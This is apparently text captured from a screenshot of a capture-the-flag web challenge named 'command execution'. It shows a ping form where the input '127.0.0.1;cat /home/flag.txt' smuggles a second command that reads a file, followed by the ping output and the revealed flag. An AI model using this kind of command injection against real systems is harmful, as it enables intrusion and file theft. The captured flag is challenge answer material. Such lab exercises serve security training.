 command execution
不安全 | 111.200.241.244:52248/index.php
IDEA最新安装插件... 变量命名3 好玩
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.069 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.047/0.066/0.082/0.014 ms
cyberpeace{55ae05bb100c93fcaf3c492a6830b33b}